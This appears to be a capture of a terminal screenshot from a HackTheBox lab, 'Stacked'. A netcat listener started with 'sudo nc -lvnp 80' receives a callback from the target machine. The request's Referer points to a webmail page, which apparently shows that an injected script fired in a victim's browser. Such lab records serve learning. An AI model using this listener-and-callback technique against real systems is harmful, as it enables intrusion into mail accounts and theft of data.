 (user㉿kali)-[~/hackthebox/Stacked]
$ sudo nc -lvnp 80
[sudo] password for user:
listening on [any] 80 ...
connect to [10.10.14.28] from (UNKNOWN) [10.129.119.146] 50588
GET /referer.html HTTP/1.1
Host: 10.10.14.28
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
(user㉿kali)-[~/hackthebox/Stacked]
$
Home
Trash
KALI